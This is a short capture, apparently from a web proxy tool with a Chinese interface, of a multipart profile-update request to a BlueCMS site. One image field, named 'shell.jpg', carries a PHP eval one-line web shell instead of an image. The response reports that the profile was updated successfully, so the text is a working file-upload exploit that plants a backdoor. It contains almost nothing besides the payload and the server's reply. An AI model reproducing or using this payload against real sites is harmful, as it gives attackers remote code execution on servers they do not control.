 发送 取消
请求
美化 Raw Hex \n
Content-Disposition: form-data; name="face_pic1"
222
------WebKitFormBoundaryAuSO3FgkzONnkKqO
Content-Disposition: form-data; name="face_pic2"; filename="
shell.jpg"
Content-Type: image/jpeg
<?php @eval($_POST['xx']);?>
------WebKitFormBoundaryAuSO3FgkzONnkKqO
Content-Disposition: form-data; name="birthday"
响应
美化 Raw Hex 页面渲染
BlueCMS提示信息
更新个人资料成功
如果您的浏览器没有反应，请点击这里